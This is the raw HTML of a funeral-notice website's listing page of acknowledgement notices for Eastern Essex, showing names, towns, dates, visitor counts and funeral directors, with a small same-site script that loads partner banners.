                            <div class="breadcrumb_container" role="navigation" aria-label="Breadcrumbs">
            <ul class="breadcrumb">
                                <li><a href="/" aria_label="Home" title="Home">Home</a></li>
                <li><a href="/eastern-essex/all-announcements" aria_label="Eastern Essex" title="Eastern Essex">Eastern Essex</a></li>
                <li><a href="/eastern-essex/Acknowledgements" aria_label="Acknowledgements" title="Acknowledgements">Acknowledgements</a></li>

            </ul> 
        </div>
                    
                            <div class="results_config_container">
            <div class="results_config_item sort_container">
                <div class="results_sort_by_container custom-select"><span class="result_config_label">Sort by</span><select id="search_results_sort" class="" name="search_results_sort" onchange="update_toggle_letter_sort('');"><option value="">Default</option><option value="publication">Latest Notices</option><option value="publication_asc">Oldest Notices</option><option value="with_donation">With Donations</option><option value="alphabetical">Alphabetical</option><option value="popular">Most Popular</option><option value="relevance">Relevance</option></select></div>
                <div class="results_category_container custom-select"><span class="result_config_label">Category</span>            <select id="filter_category" onchange="update_filter_results();">                <option value="/eastern-essex/all-announcements/?name_toggle=surname&region_selected=2&county_selected=10&area_selected=0&page=5">All Categories - 52,846</option>                <option value="/eastern-essex/death-notices/?search_from_date=&search_to_date=&name_toggle=surname&region_selected=2&county_selected=10&area_selected=0&page=5">Death Notices - 32,746</option>
                <option value="/eastern-essex/in-memoriams/?search_from_date=&search_to_date=&name_toggle=surname&region_selected=2&county_selected=10&area_selected=0&page=5">In Memoriams - 18,396</option>
                <option value="/eastern-essex/Acknowledgements/?search_from_date=&search_to_date=&name_toggle=surname&region_selected=2&county_selected=10&area_selected=0&page=5" SELECTED>Acknowledgements - 1,400</option>
                <option value="/eastern-essex/birthday-memoriams/?search_from_date=&search_to_date=&name_toggle=surname&region_selected=2&county_selected=10&area_selected=0&page=5">Birthday Memoriams - 229</option>
                <option value="/eastern-essex/christmas-memoriams/?search_from_date=&search_to_date=&name_toggle=surname&region_selected=2&county_selected=10&area_selected=0&page=5">Christmas Memoriams - 31</option>
                <option value="/eastern-essex/mothers-day-remembrance/?search_from_date=&search_to_date=&name_toggle=surname&region_selected=2&county_selected=10&area_selected=0&page=5">Mothers Day Remembrance - 15</option>
                <option value="/eastern-essex/lasting-tributes/?search_from_date=&search_to_date=&name_toggle=surname&region_selected=2&county_selected=10&area_selected=0&page=5">Lasting Tributes - 10</option>
                <option value="/eastern-essex/memorial-services/?search_from_date=&search_to_date=&name_toggle=surname&region_selected=2&county_selected=10&area_selected=0&page=5">Memorial Services - 9</option>
                <option value="/eastern-essex/fathers-day-remembrance/?search_from_date=&search_to_date=&name_toggle=surname&region_selected=2&county_selected=10&area_selected=0&page=5">Fathers Day Remembrance - 7</option>
                <option value="/eastern-essex/funeral-reports/?search_from_date=&search_to_date=&name_toggle=surname&region_selected=2&county_selected=10&area_selected=0&page=5">Funeral Reports - 2</option>
                <option value="/eastern-essex/lest-we-forget/?search_from_date=&search_to_date=&name_toggle=surname&region_selected=2&county_selected=10&area_selected=0&page=5">Lest We Forget - 1</option>
</select>
</div>
            </div>
            <div class="results_config_item filter_container">
                <div class="result_name_filter input-field">
                    <span class="result_config_label">Filter by name</span>
                    <div class="switch surname_switch">
                        <label>Firstname<input id="letter_search_toggle" name="letter_search_toggle" type="checkbox" onchange="update_toggle_letter_sort('');" value="surname" CHECKED><span class="lever" aria-label="Filter by firstname or surname toggle"></span>Surname</label>
                    </div>   
                </div>
                <div class="result_name_letter_filter_container custom-select"><span class="result_config_label">&nbsp;</span><select id="letter_selection" name="letter_selection" onchange="update_selected_letter();"><option value="All" SELECTED>All</option><option value="A">A</option><option value="B">B</option><option value="C">C</option><option value="D">D</option><option value="E">E</option><option value="F">F</option><option value="G">G</option><option value="H">H</option><option value="I">I</option><option value="J">J</option><option value="K">K</option><option value="L">L</option><option value="M">M</option><option value="N">N</option><option value="O">O</option><option value="P">P</option><option value="Q">Q</option><option value="R">R</option><option value="S">S</option><option value="T">T</option><option value="U">U</option><option value="V">V</option><option value="W">W</option><option value="X">X</option><option value="Y">Y</option><option value="Z">Z</option></select></div>
            </div>
        </div>
                </div>               
                <div class="search_results_wrapper">
                    <div class="search_results_container">        <div class="search_result_item" id="n5222950" tabindex="0" role="button" onclick="document.location.href='/notice/gyford/5222950';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/4.jpg" alt="Photo for notice of John GYFORD" width="133" height="133" role="button">
                    <a href="/eastern-essex/acknowledgements/notice/gyford/5222950?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/gyford/5222950" tabindex="-1" aria-hidden="true"><span class="firstname">John</span> <span class="surname"><b>GYFORD</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Acknowledgement</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Witham</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="8972 visitors"><i class="fas fa-eye"></i> 8972</div>
            <div class="uploaded_date_container" title="Publised online: 10/12/2024"><i class="fas fa-cloud-upload-alt"></i> 10/12/2024</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Acknowledgement</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="8972 visitors"><i class="fas fa-eye"></i> 8972</div>
            <div class="uploaded_date_container" title="Publised online: 10/12/2024"><i class="fas fa-cloud-upload-alt"></i> 10/12/2024</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5204678" tabindex="0" role="button" onclick="document.location.href='/notice/meadows/5204678';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/4.jpg" alt="Photo for notice of Margaret MEADOWS" width="133" height="133" role="button">
                    <a href="/eastern-essex/acknowledgements/notice/meadows/5204678?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/meadows/5204678" tabindex="-1" aria-hidden="true"><span class="firstname">Margaret</span> <span class="surname"><b>MEADOWS</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Acknowledgement</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Chelmsford</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="10279 visitors"><i class="fas fa-eye"></i> 10279</div>
            <div class="uploaded_date_container" title="Publised online: 15/08/2024"><i class="fas fa-cloud-upload-alt"></i> 15/08/2024</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Acknowledgement</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="10279 visitors"><i class="fas fa-eye"></i> 10279</div>
            <div class="uploaded_date_container" title="Publised online: 15/08/2024"><i class="fas fa-cloud-upload-alt"></i> 15/08/2024</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont">            <img src="/store_local/funeral_director_logos/6247.png?1622629500" alt="Paul J King Funeral Directors"/></div></div>
            </div>
                            <div class="mobile_fd_container"style="background-color:#8e1d3c;color:#fff;"><div class="listing_fd_company_container">Paul J King Funeral Directors</div></div>
            
        </div>        <div class="search_result_item" id="n5196046" tabindex="0" role="button" onclick="document.location.href='/notice/groves/5196046';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/4.jpg" alt="Photo for notice of Thomas Herbert GROVES" width="133" height="133" role="button">
                    <a href="/eastern-essex/acknowledgements/notice/groves/5196046?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/groves/5196046" tabindex="-1" aria-hidden="true"><span class="firstname">Thomas Herbert (Tom)</span> <span class="surname"><b>GROVES</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Acknowledgement</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Wrabness</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="13278 visitors"><i class="fas fa-eye"></i> 13278</div>
            <div class="uploaded_date_container" title="Publised online: 20/06/2024"><i class="fas fa-cloud-upload-alt"></i> 20/06/2024</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Acknowledgement</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="13278 visitors"><i class="fas fa-eye"></i> 13278</div>
            <div class="uploaded_date_container" title="Publised online: 20/06/2024"><i class="fas fa-cloud-upload-alt"></i> 20/06/2024</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5156367" tabindex="0" role="button" onclick="document.location.href='/notice/snell/5156367';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/5.jpg" alt="Photo for notice of Gordon Alfred John SNELL" width="133" height="133" role="button">
                    <a href="/eastern-essex/acknowledgements/notice/snell/5156367?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/snell/5156367" tabindex="-1" aria-hidden="true"><span class="firstname">Gordon Alfred John</span> <span class="surname"><b>SNELL</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Acknowledgement</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Braintree</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="9844 visitors"><i class="fas fa-eye"></i> 9844</div>
            <div class="uploaded_date_container" title="Publised online: 16/11/2023"><i class="fas fa-cloud-upload-alt"></i> 16/11/2023</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Acknowledgement</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="9844 visitors"><i class="fas fa-eye"></i> 9844</div>
            <div class="uploaded_date_container" title="Publised online: 16/11/2023"><i class="fas fa-cloud-upload-alt"></i> 16/11/2023</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5118530" tabindex="0" role="button" onclick="document.location.href='/notice/knighton/5118530';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/2.jpg" alt="Photo for notice of John Henry KNIGHTON" width="133" height="133" role="button">
                    <a href="/eastern-essex/acknowledgements/notice/knighton/5118530?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/knighton/5118530" tabindex="-1" aria-hidden="true"><span class="firstname">John Henry</span> <span class="surname"><b>KNIGHTON</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Acknowledgement</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Chelmsford</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="8181 visitors"><i class="fas fa-eye"></i> 8181</div>
            <div class="uploaded_date_container" title="Publised online: 20/04/2023"><i class="fas fa-cloud-upload-alt"></i> 20/04/2023</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Acknowledgement</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="8181 visitors"><i class="fas fa-eye"></i> 8181</div>
            <div class="uploaded_date_container" title="Publised online: 20/04/2023"><i class="fas fa-cloud-upload-alt"></i> 20/04/2023</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5115266" tabindex="0" role="button" onclick="document.location.href='/notice/lewis/5115266';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/2.jpg" alt="Photo for notice of John Alan LEWIS" width="133" height="133" role="button">
                    <a href="/eastern-essex/acknowledgements/notice/lewis/5115266?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/lewis/5115266" tabindex="-1" aria-hidden="true"><span class="firstname">John Alan</span> <span class="surname"><b>LEWIS</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Acknowledgement</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Brentwood</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="8323 visitors"><i class="fas fa-eye"></i> 8323</div>
            <div class="uploaded_date_container" title="Publised online: 04/04/2023"><i class="fas fa-cloud-upload-alt"></i> 04/04/2023</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Acknowledgement</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="8323 visitors"><i class="fas fa-eye"></i> 8323</div>
            <div class="uploaded_date_container" title="Publised online: 04/04/2023"><i class="fas fa-cloud-upload-alt"></i> 04/04/2023</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont">            <img src="/store_local/funeral_director_logos/6318.png?1635866685" alt="Bennetts Funerals Directors Ltd"/></div></div>
            </div>
                            <div class="mobile_fd_container"style="background-color:#1c2c55;color:#fff;"><div class="listing_fd_company_container">Bennetts Funerals Directors Ltd</div></div>
            
        </div>        <div class="search_result_item" id="n5104330" tabindex="0" role="button" onclick="document.location.href='/notice/holwill/5104330';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/notice-media/510/5104330/3340768-63ec235c.jpg" alt="Photo of Patricia Dorothy HOLWILL" width="133" height="133" role="button">
                    
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/holwill/5104330" tabindex="-1" aria-hidden="true"><span class="firstname">Patricia Dorothy</span> <span class="surname"><b>HOLWILL</b> (Bennett)</span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Acknowledgement</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Colchester</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="1174 visitors"><i class="fas fa-eye"></i> 1174</div>
            <div class="uploaded_date_container" title="Publised online: 15/02/2023"><i class="fas fa-cloud-upload-alt"></i> 15/02/2023</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Acknowledgement</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="1174 visitors"><i class="fas fa-eye"></i> 1174</div>
            <div class="uploaded_date_container" title="Publised online: 15/02/2023"><i class="fas fa-cloud-upload-alt"></i> 15/02/2023</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5037302" tabindex="0" role="button" onclick="document.location.href='/notice/budd/5037302';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/2.jpg" alt="Photo for notice of Iris June BUDD" width="133" height="133" role="button">
                    <a href="/eastern-essex/acknowledgements/notice/budd/5037302?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/budd/5037302" tabindex="-1" aria-hidden="true"><span class="firstname">Iris June</span> <span class="surname"><b>BUDD</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Acknowledgement</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Chelmsford</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="8048 visitors"><i class="fas fa-eye"></i> 8048</div>
            <div class="uploaded_date_container" title="Publised online: 05/05/2022"><i class="fas fa-cloud-upload-alt"></i> 05/05/2022</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Acknowledgement</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="8048 visitors"><i class="fas fa-eye"></i> 8048</div>
            <div class="uploaded_date_container" title="Publised online: 05/05/2022"><i class="fas fa-cloud-upload-alt"></i> 05/05/2022</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont">            <img src="/store_local/funeral_director_logos/4067.png?1597225705" alt="Chelmsford Star Co-op Funeral Directors"/></div></div>
            </div>
                            <div class="mobile_fd_container"style="background-color:#6b1c40;color:#fff;"><div class="listing_fd_company_container">Chelmsford Star Co-op Funeral Directors</div></div>
            
        </div>        <div class="search_result_item" id="n5032210" tabindex="0" role="button" onclick="document.location.href='/notice/storey/5032210';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/4.jpg" alt="Photo for notice of Eileen Elizabeth STOREY" width="133" height="133" role="button">
                    <a href="/eastern-essex/acknowledgements/notice/storey/5032210?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/storey/5032210" tabindex="-1" aria-hidden="true"><span class="firstname">Eileen Elizabeth</span> <span class="surname"><b>STOREY</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Acknowledgement</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Chelmsford</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="8377 visitors"><i class="fas fa-eye"></i> 8377</div>
            <div class="uploaded_date_container" title="Publised online: 13/04/2022"><i class="fas fa-cloud-upload-alt"></i> 13/04/2022</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Acknowledgement</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="8377 visitors"><i class="fas fa-eye"></i> 8377</div>
            <div class="uploaded_date_container" title="Publised online: 13/04/2022"><i class="fas fa-cloud-upload-alt"></i> 13/04/2022</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont">            <img src="/store_local/funeral_director_logos/6247.png?1622629500" alt="Paul J King Funeral Directors"/></div></div>
            </div>
                            <div class="mobile_fd_container"style="background-color:#8e1d3c;color:#fff;"><div class="listing_fd_company_container">Paul J King Funeral Directors</div></div>
            
        </div>        <div class="search_result_item" id="n5028095" tabindex="0" role="button" onclick="document.location.href='/notice/warn/5028095';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/5.jpg" alt="Photo for notice of Jean WARN" width="133" height="133" role="button">
                    <a href="/eastern-essex/acknowledgements/notice/warn/5028095?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/warn/5028095" tabindex="-1" aria-hidden="true"><span class="firstname">Jean</span> <span class="surname"><b>WARN</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Acknowledgement</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Woodham Walter</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="10056 visitors"><i class="fas fa-eye"></i> 10056</div>
            <div class="uploaded_date_container" title="Publised online: 28/03/2022"><i class="fas fa-cloud-upload-alt"></i> 28/03/2022</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Acknowledgement</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="10056 visitors"><i class="fas fa-eye"></i> 10056</div>
            <div class="uploaded_date_container" title="Publised online: 28/03/2022"><i class="fas fa-cloud-upload-alt"></i> 28/03/2022</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont">            <img src="/store_local/funeral_director_logos/6247.png?1622629500" alt="Paul J King Funeral Directors"/></div></div>
            </div>
                            <div class="mobile_fd_container"style="background-color:#8e1d3c;color:#fff;"><div class="listing_fd_company_container">Paul J King Funeral Directors</div></div>
            
        </div>        <div class="search_result_item" id="n5025260" tabindex="0" role="button" onclick="document.location.href='/notice/enefer/5025260';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/1.jpg" alt="Photo for notice of Marion ENEFER" width="133" height="133" role="button">
                    <a href="/eastern-essex/acknowledgements/notice/enefer/5025260?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/enefer/5025260" tabindex="-1" aria-hidden="true"><span class="firstname">Marion</span> <span class="surname"><b>ENEFER</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Acknowledgement</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Chelmsford</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="9321 visitors"><i class="fas fa-eye"></i> 9321</div>
            <div class="uploaded_date_container" title="Publised online: 17/03/2022"><i class="fas fa-cloud-upload-alt"></i> 17/03/2022</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Acknowledgement</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="9321 visitors"><i class="fas fa-eye"></i> 9321</div>
            <div class="uploaded_date_container" title="Publised online: 17/03/2022"><i class="fas fa-cloud-upload-alt"></i> 17/03/2022</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont">            <img src="/store_local/funeral_director_logos/6247.png?1622629500" alt="Paul J King Funeral Directors"/></div></div>
            </div>
                            <div class="mobile_fd_container"style="background-color:#8e1d3c;color:#fff;"><div class="listing_fd_company_container">Paul J King Funeral Directors</div></div>
            
        </div>        <div class="search_result_item" id="n5013956" tabindex="0" role="button" onclick="document.location.href='/notice/joyce/5013956';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/6.jpg" alt="Photo for notice of Melvyn JOYCE" width="133" height="133" role="button">
                    <a href="/eastern-essex/acknowledgements/notice/joyce/5013956?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/joyce/5013956" tabindex="-1" aria-hidden="true"><span class="firstname">Melvyn</span> <span class="surname"><b>JOYCE</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Acknowledgement</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Chelmsford</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="9704 visitors"><i class="fas fa-eye"></i> 9704</div>
            <div class="uploaded_date_container" title="Publised online: 03/02/2022"><i class="fas fa-cloud-upload-alt"></i> 03/02/2022</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Acknowledgement</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="9704 visitors"><i class="fas fa-eye"></i> 9704</div>
            <div class="uploaded_date_container" title="Publised online: 03/02/2022"><i class="fas fa-cloud-upload-alt"></i> 03/02/2022</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont">            <img src="/store_local/funeral_director_logos/10249.png?1639646743" alt="Michael J Walsh Funeral Directors"/></div></div>
            </div>
                            <div class="mobile_fd_container"style="background-color:#750f45;color:#fff;"><div class="listing_fd_company_container">Michael J Walsh Funeral Directors</div></div>
            
        </div>        <div class="search_result_item" id="n4996088" tabindex="0" role="button" onclick="document.location.href='/notice/baldwin/4996088';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/notice-media/499/4996088/2768156-61a56ad7.jpg" alt="Photo of Jean Margaret BALDWIN" width="133" height="133" role="button">
                    
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/baldwin/4996088" tabindex="-1" aria-hidden="true"><span class="firstname">Jean Margaret</span> <span class="surname"><b>BALDWIN</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Acknowledgement</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Chelmsford</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="698 visitors"><i class="fas fa-eye"></i> 698</div>
            <div class="uploaded_date_container" title="Publised online: 30/11/2021"><i class="fas fa-cloud-upload-alt"></i> 30/11/2021</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Acknowledgement</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="698 visitors"><i class="fas fa-eye"></i> 698</div>
            <div class="uploaded_date_container" title="Publised online: 30/11/2021"><i class="fas fa-cloud-upload-alt"></i> 30/11/2021</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n4986955" tabindex="0" role="button" onclick="document.location.href='/notice/berry/4986955';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/4.jpg" alt="Photo for notice of Anthony Ernest BERRY" width="133" height="133" role="button">
                    <a href="/eastern-essex/acknowledgements/notice/berry/4986955?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/berry/4986955" tabindex="-1" aria-hidden="true"><span class="firstname">Anthony Ernest</span> <span class="surname"><b>BERRY</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Acknowledgement</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Chelmsford</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="11370 visitors"><i class="fas fa-eye"></i> 11370</div>
            <div class="uploaded_date_container" title="Publised online: 28/10/2021"><i class="fas fa-cloud-upload-alt"></i> 28/10/2021</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Acknowledgement</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="11370 visitors"><i class="fas fa-eye"></i> 11370</div>
            <div class="uploaded_date_container" title="Publised online: 28/10/2021"><i class="fas fa-cloud-upload-alt"></i> 28/10/2021</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont">            <img src="/store_local/funeral_director_logos/4056.png?1597934382" alt="T Pennack & Sons Funeral Service"/></div></div>
            </div>
                            <div class="mobile_fd_container"style="background-color:#323232;color:#fff;"><div class="listing_fd_company_container">T Pennack & Sons Funeral Service</div></div>
            
        </div>        <div class="desktop_container search_result_leaderboard" data-block_name="preferred_partner_banners_leaderboard_container">
            <div class="move_item" data-block="preferred_partner_banners_leaderboard" data-block_name="preferred_partner_banners_leaderboard_container"><div class="preferred_partner_banners_leaderboard_cont"></div></div>
        </div>
        <script>
            $(function(){
                get_preferred_partner_banners_leaderboard1();
            });
            var fd_banner_views = [];
            function get_preferred_partner_banners_leaderboard1(){
                var width = $('body').width();
                $.ajax({
                    type: "POST",
                    url: '/ajax/funeral_director_framework_ajax?run=draw_preferred_partner_banners_ajax',
                    data: {type:'leaderboard', page_type:'landing', page_idx:'52', pagenum:'1', width:width, lat:'', lon:''},
                    success: function(msg){
                        var results  = JSON.parse(msg);
                        if(results.login){
                            window.location.href=results.link;
                            return false;
                        }
                        if(results.html!=""){
                            $('.preferred_partner_banners_leaderboard_cont').html(results.html);
                            if(width<=768) $('.preferred_partner_banners_leaderboard_cont').addClass('preferred_partner_mobile');
                            
                        }else{
                            $('.preferred_partner_banners_leaderboard_cont').remove();
                            $('.pp_title__leaderboard').remove();
                            
                        }
                    }
                });	
            }
            </script>
        <div class="search_result_item" id="n4983101" tabindex="0" role="button" onclick="document.location.href='/notice/franklin/4983101';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/6.jpg" alt="Photo for notice of Rita Joan FRANKLIN" width="133" height="133" role="button">
